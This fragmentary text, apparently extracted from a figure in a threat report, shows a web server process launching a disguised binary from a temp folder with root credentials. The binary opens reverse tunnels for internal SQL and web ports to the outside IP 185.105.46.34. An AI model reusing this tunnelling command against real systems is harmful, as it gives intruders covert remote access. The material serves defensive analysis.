 i
3
cmd.exe
systems.exe
c:\windows\temp\vmware-SYSTEMS\systems.exe -l root -pw
-R 0.0.0.0:1433: :80 185.105.46.34
13
CGO
w3wp.exe
i
3
cmd.exe
systems.exe
c:\windows\temp\vmware-SYSTEMS\systems.exe -l root -pw
-R 0.0.0.0:1436: :8080 185.105.46.34
i
3
cmd.exe
systems.exe
c:\windows\temp\vmware-SYSTEMS\systems.exe -l root -pw
-R 0.0.0.0:1434: :80 185.105.46.34